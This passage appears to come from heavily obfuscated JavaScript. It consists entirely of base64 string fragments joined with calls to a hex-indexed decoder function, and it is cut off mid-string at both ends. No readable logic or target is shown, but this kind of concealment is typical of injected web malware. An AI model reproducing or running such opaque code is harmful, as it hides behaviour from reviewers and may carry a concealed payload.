tdW0nLCduOGtCV1BwY0hDa28nLCd3'+_0x9182933w(0x119)+'jZlU29mJywnazNhbVc3L2RNYScsJ1c1R0'+'NXNFpkSHNL')+('JywnVzVyV1dSdGNTQ29aJywndFpaY0hDb'+'zZXUk8nLCdXT1ZkSmFPK1c3cScsJ1dScG'+_0x9182933w(0xe1)+'jVVNrL3ptb2MnLCd4SHhjSThvUVdQeScs'+'J1c2VGNtMFg5Jywncm1rY0NDb1hxYScsJ'+'0RZbjlXNkRqJywnaGQwR2tMTycsJ1c1NE'+_0x9182933w(0x1fb)+'nVzViOFdPZGNROG8zJywndzhrMHNDb0JG'+'RycsJ0NDb0RXNmhkVmJxJywnVzVoY1FJe'+'GNWMTgnLCdXUkZkTW1ra1dROUEnLCdXN0'+_0x9182933w(0x196)+'nV1JkZFVxdXdXNG0nLCd5TXFraTNDJywn'+'YUxLclc0ZGRUVycsJ1c3eGNQc0JjTHhTJ'+'ywnV1EvZFBDa0NXUGZSJywnVzdHWFdScV'+'ZEcScsJ3F1cldhQ29SJywnbDNwZFZLclY'+'nLCdkbW9FVzVWZE5laScsJ3E4b3NqOG9z'+'VzVhJywnV1I4OUJyT3onLCdXTzVhcThvM'+_0x9182933w(0x27a)+_0x9182933w(0x236)+_0x9182933w(0x1c0)+'N1AwdGF1dCcsJ3VTb05ubW9uVzVTJywnQ'+'00zY0paV2gnLCdtTVpjR3RyQycsJ1dSVm'+'NOU2srRDhvSicsJ1c1bnFXUGhjUUNvWSc'+'sJ21mM2NOV0tpJywnV1FxMnFZZVInLCdX'+'UVJkSWgzY0tHTycsJ1c3am1XT2p2V08wJ'+'ywnVzZPcUNXVmRScScsJ1c3cXhXUjBWdl'+'cnLCdhdjU2dVNrcycsJ2dTa3NXUEpjSTh'+_0x9182933w(0x190)+_0x9182933w(0x150)+'Vc3YScsJ1c1WHNCcktQJywnRHY5MWtDb3'+_0x9182933w(0x247))+('SkNvL1dPVycsJ2JKVzBvd3knLCdXNkZkU'+'lNvL2pTb24nLCdvZVQ3cVNrVycsJ2FTbz'+'JGQ2tPV1FtJywnV1IxekNtb1NvRycsJ0N'+'lOGVCS1cnLCdlYlAxaVNvaCcsJ2pTa1VX'+'UlJjUkNreicsJ0JTa1F1OG85QUcnLCdXT'+'201REgwQScsJ1dRSmNOU2s4JywnV1JPUH'+_0x9182933w(0x110)+'5V1JpJywnVzUvY09iVmNVZksnLCdoY0c4'+'Y2ZPJywneFNrN1c2eVBhRycsJ3EwYXFhT'+'mEnLCdXNmhkVlNvTm9tbzknLCdXTzFYaG'+'1vVScsJ1dSMVJjOG9oVzUwJywnanZ6SEF'+'Da1InLCdXN1hGdldtLycsJ3YwSzVwZTAn'+'LCdXUTROQ2E4dCcsJ3Z3OENCeEcnLCdXU'+'k9IeEc0TCcsJ2c4b09XNkhDb2EnLCdXTz'+_0x9182933w(0x268)+'jTThvVzdCZEdXJywncDBkY09JNHgnLCdj'+'Q2t3V1BKY1NDa20nLCd6VzNjT1NvVldRV'+_0x9182933w(0x2b6)+_0x9182933w(0x1a1)+'rVFdRSHgnLCdXNUtSV1EzZEswYScsJ2pD'+'b2FXNU5kSjNxJywnV1JQdXptb0JuYScsJ'+'1c0Q3JDdDNkSmEnLCdXUW1jdkc4aycsJ1'+'c2N2NRYVJjTUxtJywnZGIxZVc3UmRPRyc'+'sJ2FDa3lXUk5jU21rUicsJ1c0NTNwd2p6'+'JywnQUNrMXJOdjknLCdyOGs4VzRLSGdHJ'+'ywnbXdoZEhnWHEnLCdXUDlEeVNvUWVXJy'+'wnV1JkZElldGNKSXEnLCdXNmRkRzhvV2t'+'tb0UnLCdXN0pkS1NvTmFTb24nLCd1Y3Bj'+'SDhvL1dPeScsJ2lta2NXNU5kTW1vVScsJ'+'3FORzFhTm0nLCdXUHhjUFd6SFc1MCcsJ3'+'VoNVRkbW8r')+('JywnVzZ0Y0lHeGNMeGUnLCdXN2pXejhrN'+'21XJywnVzdUQ1dQbkJXUnEnLCdXNXVDVz'+'U3ZE1XaScsJ1dQTmROMUpjUnJpJywnc3d'+'UanZDa3onLCdXUHozaFNvaFc0aScsJ1c1'+'bGNMcTdjVUw0JywnYldMZWM4b0cnLCdBS'+'HBjVDhvVlc0QycsJ1c0VDlteEQxJywncG'+_0x9182933w(0x28a)+_0x9182933w(0x151)+_0x9182933w(0x29a)+'0o4b1NXNk8nLCdXNFg3RHR5UCcsJ1c2Tm'+_0x9182933w(0x10d)+'nVzUxN1dSZjFXUXEnLCdxQ28wVzUzZFZJ'+'OCcsJ1dQUmRNSW1jVzRlJywnb0Nrelc2b'+'GRQQ29uJywnV1Exd3ZTb0FkcScsJ0R1eU'+'FFTGEnLCd2Mi9jSFhxaicsJ1c3ZUVCV3B'+'kT2EnLCdjU2tIV1JGY0xtb2MnLCdXUkxH'+'Q0NvSmxxJywnYVNrblc2UmRROGtDJywnR'+'W1rRlc2S1JXNzAnLCdXT0pjVlNrYXg4b3'+'YnLCdkTVM2V1B1cicsJ21NeUlXT3k5Jyw'+'nVzVhTVdSaGRWaHEnLCdnaE9UVzUvZFZH'+'JywnZEdQd2c4b3AnLCdocTllbUNvbycsJ'+'1dSdGNWYUxDVzdLJywnV1IzZEdaV0hXN2'+'knLCdDMExBZENvUScsJ3BNSDNBQ2tSJyw'+'nY2czY0wxek4nLCdqOG9ZeW1rZ1dSbScs'+'J2FDa2xXNUJkUUNrZycsJ3MzTG1wQ29LJ'+'ywnQzhvNXBDb0FXNUMnLCdGcjNjT1NvdV'+'dSdScsJ3VDb0JlQ29GVzR1JywncmVUd2s'+'4b0cnLCdXN1BVV1BsY0xDb2MnLCdtMHhj'+'VXRqVicsJ1dRRmRNU2tlV1A5bCcsJ2xMS'+'mRJMlgzJywnVzU1VVdSOWNXT2UnLCdhQ2'+_0x9182933w(0x288))+('a2cnLCdjbWt4V09sY09TazYnLCdBMlpjT'+_0x9182933w(0x1fa)+_0x9182933w(0x263)+'XNVZkSENreicsJ1dRWG1sOG9lVzVxJywn'+'dUNrYVc2ZTBXNUMnLCdXNmJsV09iWFdSb'+'ScsJ2oxT1NXT3l6JywnRUg5L1c0UGInLC'+'dhQ2tlVzZGZE1Tb1onLCdXN3pTb2U1MSc'+'sJ1c0RFBBSjhqJywndG1vQ2hTb1dXNzQn'+_0x9182933w(0x1bd)+'XFHJywnVzQ1V3c4a3BwRycsJ1dPOEdmU2'+_0x9182933w(0x176)+_0x9182933w(0x109)+'RW1vNVc2RmRSZHknLCdzbWs1emZYTicsJ'+'1dSL2RWdkpjSUowJywnbEtaY0tXYnInLC'+'dtdXlZV1JxYScsJ3I4a0N3d25HJywneFN'+'rNkFTb1pCVycsJ2dtb3JXN1BnaFcnLCd3'+'Mm5kaVNvSycsJ1c2Q1pzSGRkSWEnLCdvO'+'GtMVzZwZExTb3YnLCdzMHlIaDBHJywnRk'+'s0U3EyVycsJ1dPSmRSYjRpVzRXJywnRE5'+'6N25tb3cnLCdtU29QVzdYTGZHJywnVzQ1'+_0x9182933w(0x220)+'0dEU2t1V1BhJywnZm1vaVc3clgnLCdXNn'+'JKdWMwUycsJ3lDazhXN3U5VzVhJywnYlN'+_0x9182933w(0x1ab)+'azRXUEpjS1NrRicsJ2V3ZGNNSGlKJywnV'+_0x9182933w(0x24d)+'wnQjhrcHltb0RGcScsJ2Y4bytXN2RkT0x'+_0x9182933w(0x16a)+'RFc1VEd5bW8vV1A0JywnQm1vU1c1TmRNY'+_0x9182933w(0x223)+'xFbVcnLCdX')+('UE5jSGMxT1c0YScsJ3NDa0dCOG9ad3EnL'+_0x9182933w(0x2ba)+_0x9182933w(0x112)+'ULycsJ0ZTa0tXNE8vVzVLJywnV1F4ZFBa'+'S1pXNmUnLCdDS0xPc1NrWCcsJ2x4VmNTc'+'lAyJywnVzR0ZE9Db3lsQ29VJywnYVNrd1'+_0x9182933w(0x1b7)+_0x9182933w(0x20e)+'LCd5ZnU2c2hLJywnZ0NvNXFDaytXUGEnL'+'CduOG9zVzVybWdXJywnV1B0ZEhLeGNOcm'+'knLCdleEZjVUh2MicsJ2Jta0RXNS9kSm1'+'rRicsJ1dQbWtnQ2t4b1cnLCdXUnhjSG1r'+'NnFtb2knLCdXUW1aeGJpUScsJ1c3dktBQ'+_0x9182933w(0x1f0)+'gwVzR4ZE1ZUycsJ3hNNDZlS1MnLCdveC9'+'kTTI5WCcsJ3dYVmNWbW9UV1FhJywnVzRQ'+'RG94anonLCdXNWZzV1JYTVdPMCcsJ0F1S'+'2phaGknLCdXN1ZkTzhvZ3Btb0EnLCdrdH'+'F0ZGU0JywnRXU0bXFoQycsJ3cxTFlwbW9'+_0x9182933w(0x14a)+'a3h6bW9aJywnVzZhTUFHM2RSYScsJ1c0e'+_0x9182933w(0x2cb)+'ZuVVdSM2NJOG9tJywnVzdkY050dGNWTDg'+'nLCdDOG95VzRaZE1YRycsJ1dRSmNPU2tD'+'QjhvbScsJ3R3ek1mU29kJywnaFpPcWZNN'+'CcsJ3VlOFJ3eDAnLCdXNzRmQXI3ZEhhJy'+'wnb21vdFc3N2RQZ2EnLCdjcjQ5aHdlJyw'+_0x9182933w(0x21d)+_0x9182933w(0x103)+'EcnLCdpU2tEV1IvY1Q4a2gnLCdXT05kSl'+'NraFdSdmwn')+(_0x9182933w(0xee)+'U8nLCdXNXorV1JudFdPYScsJ3daUHdXNk'+_0x9182933w(0x2b8)+'2aGRWcScsJ3Q4a0xXNGlOVzdPJywnVzZC'+'Y1RZVmNNMksnLCdXUXVBc3JXWScsJ1c2b'+'URXUW1WeWEnLCdXUjF3RDhvaycsJ1dRZl'+'h3bW8ybWEnLCdXUi9kUEpXbFc3YScsJ2c'+'wYTRXUE9EJywnZkNrbVc1bGRObW9OJywn'+'VzVLWFdRcWJyYScsJ2dNUGR6Q2tNJywnc'+'mV5Y3BLVycsJ3ZJTHZXN0RuJywnbmhkY1'+'NJMDJXNHVjJywndG1vVlc1M2RHR0snLCd'+_0x9182933w(0x15d)+_0x9182933w(0x27e)+_0x9182933w(0x1de)+'csJ2sxeUZXNk5kUHEnLCdXNXJJV1JiUld'+'SeScsJ1dQdGRSQ2s2V1JEbScsJ1dQdGNW'+'c0QvVzRTJywnV1I1RkVDb2tmYScsJ3Vta'+'2FGOG8zQVcnLCdydEJjTENvSlc2eScsJ3'+_0x9182933w(0x1c9)+'nLCdXUGRjT0NrN0RDb3AnLCdsbW9LVzc5'+_0x9182933w(0x210)+'1JENScsJ3BOaXBXNEJkTHEnLCdXNnRkUk'+'NvM2RTb2YnLCdXUGYwQzhvK2RXJywnZU1'+'6ZHo4a0InLCdxMGJ2ZUNvZicsJ2c4azZX'+_0x9182933w(0xf6)+'0ZZN2NVQ29qVzVHJywnVzYxVmROemUnLC'+_0x9182933w(0x2b4)+'XJywndzI0Ym11TycsJ3lXSFVXNDViJywn'+'YlNrWVdSN2NQOGs3JywnVzRTMldRaUt6Y'+_0x9182933w(0x25c)+_0x9182933w(0x177))+('b3UwJywnQXU5RndDa0UnLCdXNkdEVzR4Z'+_0x9182933w(0x14b)+'ZSZEpkaScsJ3lNbGNScXFpJywnbUNrOFc'+'3QmRVQ29NJywnRWh0Y0hiMHknLCdXT3Rj'+'TG1rWnJtb1AnLCdXT0ZkTDhraVdPbm0nL'+'Cd2bWttcWYxcycsJ0NMZUxBMEMnLCdidE'+'8wY2d5JywnVzdiSVdSVHFXUGEnLCdXT05'+'kR3NHMFc0ZScsJ2syVFZ1U2t0JywnQUtD'+'Y2pmRycsJ1c2S1BXUDRLeHEnLCdBTUpjV'+'UhpRicsJ1dSSmRObWt0V1FQSScsJ1c2L2'+'NRWGhjSHZxJywnYzhrYlc0UmRIU29yJyw'+_0x9182933w(0x238)+_0x9182933w(0x11d)+'mRUVycsJ1c2R3dXN1ZkSXNtJywnZDhvTF'+'c3SENjcScsJ1dQT2ZzWkNIJywnVzdwZFQ'+'4b2phbW9EJywnQUNranE4b2R4YScsJ0RO'+_0x9182933w(0x1f2)+_0x9182933w(0x2a3)+'BDR2EzTycsJ2g4a3hXNkJkU0NrUycsJ3F'+_0x9182933w(0xe7)+'V1JldEJJbWcnLCdXUGFHZENrOGxxJywnV'+'1I1ZmJtb0pXNnEnLCdFU2taVzZtUmhxJy'+'wndktuVnZDa0gnLCdoYlBUbG1vMScsJ3p'+_0x9182933w(0x28d)+'LCdjU29VRkNrSVdRVycsJ204aytXUXBjS'+'VNrQScsJ3RTa2p1U28vQ3EnLCdXNGFNQ2'+_0x9182933w(0xed)+'ObFcnLCd4eGI4dThrcCcsJ1dQU0ZsU2tD'+'bHEnLCduTkpkTDFmUScsJ2xnMG9XNmxkT'+_0x9182933w(0x1a2)+_0x9182933w(0x123))+(_0x9182933w(0x2af)+_0x9182933w(0x121)+_0x9182933w(0x14d)+'XT2hkTjJOY05HZScsJ2RTb1dXNExZZVcn'+'LCd5U2tuVzVXWWZHJywnVzU0aFdPeUZ6R'+'ycsJ3ZDb2diU29JVzZTJywnVzU0dFdPdU'+'94cScsJ1dQU3VrU2tyZlcnLCdXNHEzV1B'+'sZFUyaScsJ1dSZmNqbW9aVzdtJywnVzZ1'+'RHFjL2RRVycsJ1dPVmRUQ2tMV09QLycsJ'+'3dta01XNzB2VzRtJywnVzVIUFdRYnVXT3'+_0x9182933w(0x145)+'rYScsJ3g4azNXNHU3VzZ1JywnRVNrb1c2'+_0x9182933w(0x108)+'m1vOWdXJywnRDhvNWtDb2hXNmUnLCdlZm'+'ZOdlNrNScsJ2pta3lXUkZjSThrNicsJ1d'+'QejJ5U296aUcnLCdnd1dsVzVSZE1HJywn'+'b3ZCZFZOOVYnLCd1aHFGeUttJywncWd2N'+'mlDb1cnLCdXNDBjV1JaZFF3aScsJ1c2eW'+'VXUHBkT3d1Jywnbjhrblc1M2ROOG9NJyw'+_0x9182933w(0x2b0)+'J3I4a1h5bW9jcnEnLCdjOGtTVzdCZFRta'+_0x9182933w(0x122)+_0x9182933w(0x13c)+'5JywnYTNLYldQYTAnLCdXUjEzeFNvZmFH'+_0x9182933w(0x1d4)+'ycsJ1dRSmRPRzhyVzd5JywnaHRYbG5Db1'+_0x9182933w(0x2d5)+'xTHRjT0hxZScsJ1dRaGRLV0dFVzdPJywn'+_0x9182933w(0x28e)+'WxXT3BkU3Z5JywnV1BGZEhkNDVXNjQnLC'+'dXN0dGcVdK')+('ZEpXJywnZm1vZFc1VmRHMkMnLCdXUXBjV'+_0x9182933w(0x240)+'c5aGl1NTNXUHBjVUNrcFc0dGNQWDg5Jyw'+_0x9182933w(0x135)+'LCdickdKY0ttJywnbmRUZm5Db1EnLCdXT'+'3VsZlNreGtxJywnVzZyU3lTa2RkRycsJ1'+'dPZGRVeEpjR2RXJywnbzhvSUVTa0FXUEs'+_0x9182933w(0x26d)+'YlcnLCdzOGswVzdXR2VHJywnVzZ6OVdQd'+'GNMU29IJywnV09aZExTa2dXUmI0JywnZk'+'NrQldSUmNPQ2tUJywnd21rbFc0bWJmVyc'+'sJ3A4a2ZXNnBkVDhvZicsJ1c3cnFXUTFR'+'V1BpJywnV1BkZEt0Ty9XNmUnLCdhU2tLV'+'1FoY0pta3cnLCdsZ3hkTXU5NycsJ1dQbn'+'FGOG94b0cnLCdXUU5kTW1rVldRdlEnLCd'+'XT1dUa0Nram9XJywnVzRCZFE4b3VpbW9C'+'JywneDF6aUE4a1onLCdoQ2szVzVWZFJtb'+_0x9182933w(0x16d)+_0x9182933w(0x1e3)+'nLCdkTUZkSmZ2TycsJ0U4a2x2U29JdGEn'+'LCdXUlJkR2E0Nlc3dScsJ1dRbGNVSG51V'+_0x9182933w(0x2a1)+_0x9182933w(0x161)+'nLCdteC9kSWY5aycsJ3hxSDVXNnJGJywn'+_0x9182933w(0x2ce)+'DlnbWtja3EnLCdXUURIblNveVc1eScsJ3'+'B3cGNOWTA1JywnV08wQmVDa2FwVycsJ1d'+'RNFFrbWtwamEnLCdBU295VzU3ZExxQycs'+_0x9182933w(0x21b)+'jE2YTJuSScsJ1c2MVhXUjFpV1FhJywnV0'+'9aZExDa2JX')+('UUQ0JywnczBuNGRDb3InLCdXUG13c0l1Z'+_0x9182933w(0x16b)+_0x9182933w(0x1f4)+'hJywneko3Y0c4b2hXUWEnLCdXTzlNYThv'+'QVc0MCcsJ1dQdGRPcXF1VzRXJywnVzUzY'+_0x9182933w(0x2ac)+'dSQmNKWlR4VzVXJywnQm1vRFc2aGRJYUs'+'nLCdrQ2tOVzQ3Y1AxdScsJ2Fnamx2Q2tV'+'JywnVzdkY0pHQmNWdVMnLCdXUE5jT21rW'+'HNTbzMnLCdXUmZFaUNvWFc0ZScsJ1c3MF'+_0x9182933w(0x232)+_0x9182933w(0x1be)+_0x9182933w(0x207)+'ScsJ1dSaUZsU2twamEnLCdXUUtmeFc1ay'+_0x9182933w(0x2b9)+_0x9182933w(0x126)+'N1MnLCdxWVRKVzZMMScsJ0JaN2NQbW9zV'+_0x9182933w(0x27c)+'1rRVdQdlEnLCd3WnhjUFNvdVc2YScsJ1d'+_0x9182933w(0xd5)+'N1BCV1ExY1dPNCcsJ1dRdGNQOGtJeW1vd'+'icsJ1c0NEFXUFJkUmhLJywnRENrL1c0YX'+'VXN3UnLCdFU2tqVzZlcFc3UycsJ3hNQ0t'+'4Tm0nLCdXT3JubUNvRlc0aScsJ1dSU3Vp'+'bWtuY1cnLCd5ZW01bE1xJywnV1BYNUFTb'+'0trVycsJ3plNEpyTWknLCd3Q2tJcjhvdU'+_0x9182933w(0x2b3)+'vQndhJywnVzc1TFdSVmNJQ29XJywnek1y'+'RHBtby8nLCdXNjliYk1iVycsJ29Tb3NXN'+'VZkVjNhJywnVzVKZFNtb0RqU29CJywnVz'+_0x9182933w(0x287))+('Yy9jSmEnLCdXUXJYeENvOWVxJywnaFpYe'+'GpDb2wnLCd6SC9jUThva1dPdScsJ1c1UD'+_0x9182933w(0x124)+'5S0MxZU00JywnYnJTd2ROMCcsJ3Zta2JX'+'NmFJYVcnLCdFU291aENvVFc2dScsJ1dRQ'+'zlnOGtoY0cnLCd4U28yVzRCZE5xUycsJ0'+'VTb0lXNkpkSEdPJywnV1BCY01Da3pEQ29'+'nJywnbEdmQ1c2M2RUcScsJ3N0NVVXN2Jr'+'JywnbjB5dldPZXInLCdyeHphYThvTCcsJ'+'1dPQmRHU2tUV1BuUicsJ1dQZk1mOG93Vz'+'dTJywnbm1vdFc3bjhwVycsJ0I4azdXNzh'+'CVzRhJywnbDhrMVc2eGRUbWtVJywnV1BE'+'c2ptbzVXN3knLCdmczBXcGdhJywnZ1Nre'+_0x9182933w(0xff)+'c0WFNXUTdjVW1vRicsJ1c2OG9XNFZkVkg'+'4JywnbVhQK2lTb1MnLCdXUGxjTDhrRnZt'+'b0snLCdmOGtYV1FsY0xhJywnV1JQR2k4b'+'zFXNG0nLCdsd3E4VzUzZFFxJywnc3RwY1'+'BTa1pXUm0nLCdCQ29jVzc3ZE9ITycsJ3k'+'4a2VXNEtuVzRDJywnbExOY05IckgnLCd4'+'c1JjTW1vQ1c2eScsJ0JTa1RXNi9jTXZoY'+'0lxaScsJ1dRelB3U29PbVcnLCd6U2tkcX'+'dQRycsJ2d3aGNWSkdMJywnZThvOVc3cmZ'+'jYScsJ1c0ZjVXUTEyV1BpJywnVzdXVFc2'+'N2RJdEcnLCdXNkJjVElKY1R2QycsJ2JnZ'+_0x9182933w(0xfd)+'NjSW1vRlc2TycsJ1dQbGRPcjgyVzd1Jyw'+'neXZleUExcScsJ3Bta2FXNnRkTkNveics'+'J2s4a2dXUXRjTDhrNycsJ2c4b0N4Q2s0V'+_0x9182933w(0x2d3)+_0x9182933w(0x1d9))+('b3RXT2UnLCdXNHJUV1A5M1dRYScsJ3RYT'+'mNPOG90VzY4JywnV09CY1ZDazB0Q291Jy'+'wncjhrVXNtbzVDRycsJ1dRMThhbW9BVzV'+'TJywncThvNmJTb25XNksnLCdmd2RjVWJX'+'aicsJ21Da1VXNjNkVW1raicsJ2pDa1BXN'+'mxkSENrbCcsJ3JhZGNUOG9LVzdhJywnaW'+'RLWWQzbScsJ1dPRmRJOG8wYjhvK1dSaGN'+'QRycsJ1dSaGRRTUJjVkdhJywnZ0NrNlc0'+'N2RJQ2tlJywnVzUwY1dRbGRSdW0nLCdCd'+_0x9182933w(0x2d9)+'RoZFRTb3YnLCdhbWtTVzRKZEdTazcnLCd'+'yU281b1NvWlc2cScsJ0RDa3VCMkRzJywn'+'V09GY1M4a0V1bW9mJywnVzRlMFdQZXpFR'+'ycsJ1c3dTZ4cWhkSHEnLCdXUVNJRlllWS'+_0x9182933w(0x23e)+_0x9182933w(0x29e)+'YzNkSVcnLCdnOGtoV090Y0ltazUnLCdkT'+_0x9182933w(0x133)+'1rZkRTb1p4YScsJ3dIRFFXNnpFJywneG1'+'rdFc2ODBnVycsJ3d3UGZ6OGtBJywneHRG'+'Y1RDb2NXNGknLCdXN2JkV1JCY084b3YnL'+'CdXUEJjTENraUNtb3EnLCdXNS9kUjhvUm'+'1tbzYnLCdzQ2tFVzZHR1c0NCcsJ2dJUzF'+'udWUnLCdEZzBIbHdpJywnckt6VG1tbzAn'+'LCdjMFJkTTF2YycsJ1c3REV2bWt1a0cnL'+_0x9182933w(0x17d)+'1rRicsJ1dQMFZrQ2tabmEnLCdXT0twYjh'+_0x9182933w(0xf2)+'TCcsJ1c1ZkpxWTRHJywnQVhOY1U4b1BXT'+'0cnLCdXT05kTFllcVc3eScsJ3NNT0hvMH'+'UnLCdXNi9j')+('SmJWY0tmcScsJ2VnSy9XNFpkR1cnLCd5Z'+_0x9182933w(0x120)+'hvdVdPTycsJ1dPVmNVbWtXQm1vMicsJ2l'+'Tb29XN0pkT3h1JywnRUtiOUNta3InLCd3'+'U29Pam1vY1c3TycsJ25maGNWcWZaJywnV'+_0x9182933w(0x1cd)+'c0THpkMWIrJywnVzRUNnB3TGonLCdXN3J'+_0x9182933w(0x2ae)+'UXZnajhvOFc3VycsJ3c4a0JXNGlnVzRXJ'+_0x9182933w(0x239)+'csJ1c3ODlXTzNkVk1pJywnVzZpeVdRbUx'+'4YScsJ1dSSmNHOGtyckNvWicsJ2UySytX'+_0x9182933w(0x25f)+_0x9182933w(0x297)+'Rkcm1rSicsJ0JTb0FzaGUnLCdrdXRjSGJ'+'yOScsJ3htb1pqU29LVzZLJywnRm1rbUNT'+'by9FYScsJ3JmYTNyMDgnLCdrcmpxVzdsZ'+_0x9182933w(0x189)+'VKZFJHJywnZ1NrV1dSM2NLU2tSJywnaTJ'+'OY05jSFknLCd6ZGhjTUNvY1c0dScsJ1dS'+'V0N1WFdvJywnVzZqSHhieVAnLCdXNkNWV'+'1J1T3hHJywnV1FGZE5MeGNQWE8nLCdXUi'+_0x9182933w(0x15e)+'sY1Zta2VyOG9wJywnVzRhVUNiN2RNRycs'+'J0J2T0xiaE8nLCduSTRHak1HJywnVzRmS'+'W93amknLCdXUi9kTm1reldRYmknLCd1Q2'+_0x9182933w(0x2c4)+_0x9182933w(0x12c)+'Y0lDby9XUU8nLCdjYUxKVzdKZExhJywnV'+_0x9182933w(0x19a)+_0x9182933w(0x1ee))+('UlNvVFc0TycsJ1c2TzFDR3RkU3EnLCdXN'+_0x9182933w(0x1c1)+'ZjVnFLNycsJ2RnZGNLckRvJywnV09WZEd'+_0x9182933w(0x149)+'SC8nLCdjd05kTExqNCcsJ21Ta2dXUXRjU'+_0x9182933w(0x170)+'Vtb2UnLCdXUmRjTG1rOEJTb3onLCdXNnJ'+'5V1BoY01Db1YnLCdXN3VuVzdSZE9XYScs'+'J1c2T3pXNEJkTHRLJywnV091d0JiaVUnL'+'CdnV0tMZHhHJywnV1FkY0xDa0N1Q281Jy'+_0x9182933w(0x1b8)+'najhrVFc2bGNITkcnLCdqOG9ZckNrYldQ'+'bScsJ1c0L2NJWjNjTjJXJywnREx6RWQ4b'+_0x9182933w(0x1ac)+'NkYScsJ1dPWmRHU2tVV1B6YycsJ3EydnR'+'pU29rJywnV09uUkM4b2drcScsJ2ZlTmRK'+'dVBTJywnZ1NrTVdQbGNLOGszJywnVzdTc'+_0x9182933w(0x19f)+'tqQ29ZVzVLJywnaW1reFc0SmRUQ2tkJyw'+'nak1KZE8ycm8nLCd5bWtDd2duWScsJ1dR'+'OEVrQ2tOZnEnLCdXNURxd1NrdWhxJywnQ'+'WJ2TVc2MW8nLCdlSFBYVzYzZE5xJywnRT'+_0x9182933w(0x2d2)+'nLCdxeDFBbW1vaycsJ1c0T0VydC9kUkcn'+'LCd3cXhjSDhvclc2TycsJ0N0RmNSU29OV'+'zd1JywneThrSFc1ZWlpVycsJ1dQdGNLWG'+'pTVzZPJywnanhiUnpDa0QnLCdXT2U4Rkp'+_0x9182933w(0x152)+'UTgnLCdFV0JjVkNvalc2YScsJ0NmbmpxQ'+_0x9182933w(0x299)+'hvcCcsJ1c2')+('TGlFU2tqaGEnLCdlYzV3ZW1vUCcsJ1dSb'+'GRLSDBxVzVLJywnZXgzZFV4OWMnLCdXNn'+'lCVzRKZFBzYScsJ0ZTa1hGaFRsJywnVzZ'+'PUFc1bGRMSksnLCdsU29lVzd0ZFJLSycs'+'J0JLaGNTZDhrJywnV1FhaENIcVQnLCdzO'+'Gs3VzVXRm1hJywnVzdmaldPVEdXUmknLC'+'dXUXJkZm1vM1c2MCcsJ2doeGNMdDlJJyw'+'neUNvem84b0hXN0snLCdzV0ZjVVNvL1c3'+_0x9182933w(0x233)+_0x9182933w(0x1fd)+'ROeDNjVnMwJywnd2h0Y05JOFInLCd4eGk'+_0x9182933w(0x14f)+'U2syV1FLJywnV1JYYXhTbzBrYScsJ0Ize'+'kRoOG9oJywnV09TQW9ta01kYScsJ1dQcG'+'RMdFd0VzdtJywnVzVMeFdRN2NJbW8wJyw'+'nV090ZFV2VmNNR3UnLCdXNW5yRmJLbCcs'+_0x9182933w(0x168)+'W9FVzVCZE1MTycsJ1c3MGdXNTdkUWN5Jy'+'wnVzVTcFdPZVZ4cScsJ2Ztb3RXNS9kTWV'+'tJywndHhwY1ZiQ2cnLCd4dDF5VzRQeCcs'+'J2ttb1ZXNTl2ZXEnLCdGV1BEVzd6YScsJ'+'2lkTzJtMnknLCdXUEt2c1ppQScsJ2xtb2'+'d5OGtEV09XJywnVzV0ZFRDb2VjOG8rJyw'+'nb05LQ1dQNGUnLCdXNFNoVzZaZEl0cScs'+_0x9182933w(0x222)+'jgnLCd1M0ZjVXJpbicsJ2ozWmRJTmZWJy'+_0x9182933w(0x21e)+'sJ2lta1ZXNzdkVW1rTicsJ1dPRzRrbWtI'+'bVcnLCdpU2tLVzcvZElDa0wnLCdXNUdPV'+'09PenhhJywnREtER2s4b2cnLCdrTXFRVz'+'dSZE1XJywn')+('akNvR3pta0NXUnEnLCdXUlBicG1vQlc1R'+'ycsJ21Ta1JXNFJkSW1veicsJ1c2dWpqbW'+'tGRTJsY0pNeGNJMEZjTXJtJywnRVpqalc'+_0x9182933w(0x2c6)+_0x9182933w(0xfe)+_0x9182933w(0x209)+'FiU29UV1JGZEhDbzVXNksnLCdoZ3BjTkc'+'wUicsJ1c1YnhmZTViJywnVzRqNGd1clkn'+'LCd1THpjcjhrbycsJ1dPZWJDckNBJywnd'+'kNrQnp1Zi8nLCdXNmkwVzRGZEl0VycsJ3'+_0x9182933w(0x259)+'0WlNvJywnVzVicXNDa0xtRycsJ1c2OW9x'+'U2sxY3EnLCdudEhGbFNvMycsJ1dPNGllQ'+'2tLYnEnLCd0SVhDVzVEQicsJ2Nta2RXNz'+'dkTjhvKycsJ3AybU1XUmlnJywnRWV2N3M'+'4a3cnLCdjWnY4VzYzZFNhJywna1NvY1c0'+'TFJuYScsJ3dkdGNKbW9SV1F5JywncTFxN'+'EUzdScsJ1dSNGh4cnVyJywnV1BPM0NZVz'+'QnLCdybW9KaUNvalc3bScsJ25iT2NnZ20'+_0x9182933w(0x12d)+'TENvbCcsJ3g4bzJqQ29JVzVhJywnblNrU'+'Vc2aGRMOG9HJywnV095cGlta0dmVycsJ3'+'BDa1JXNlZjVmZLJywnV1JCZFFTazVXUHJ'+'4JywnV1BMaG1Tb2dXNHEnLCdXN2VsV1Ja'+_0x9182933w(0xdc)+'lc3M2RQRycsJ3UyaGNKWnE3JywneFNrMU'+_0x9182933w(0x1ef)+'lTmNHZFMnLCdoS3BkVTNyaScsJ2pta3FX'+_0x9182933w(0x214)+'WRTb01XNjAnLCd2ZVM3eWg0JywnQ0tMYW'+'Y4b2snLCdj')+(_0x9182933w(0x128)+'WNiVycsJ3lnUmNNWjBsJywneFNvL25tb1'+_0x9182933w(0x25b)+_0x9182933w(0x156)+'VmRIMjlwJywnZkNvbFc0dlRscScsJ1dSR'+_0x9182933w(0x1d6)+_0x9182933w(0x1a7)+'sJ2VyajlXNGhkS1cnLCdXNVJkUW1vc2hD'+'bzcnLCdDdWJ3ZkNvdScsJ1c3eXRCcScsJ'+'0Y4a0l0bW9CQXEnLCdmbW8xVzVwZEdlTy'+'csJ1c1L2RTU29Qb0NvYycsJ2dldGRMMXp'+'SJywneW1rY1c1U1FXNTAnLCdXNmE2V08z'+'ZFFmSycsJ3Bta3lXNUpkVDhvaCcsJ1c3Z'+'GRHbW9LZjhrNWdyQmNTbWtxV09lcUJxJy'+'wnV1FsZFBhRycsJ3RkWmNROG9FV091Jyw'+'nd3duRnltazQnLCdydW4zbFNvYicsJ20y'+'Q1dXT21YJywnV1JoZEpta1lXUVRzJywnc'+'3I3Y0k4b3BXT1cnLCd6WWxjUm1vZVdRZS'+'csJ3ltb3RlQ29aVzZhJywnaVNvclc1bGR'+_0x9182933w(0x208)+'JywnejhrQlc2RzJlRycsJ2JTb0xXN1pkV'+'jJtJywnV09OY1ZINXpXNUcnLCdXNF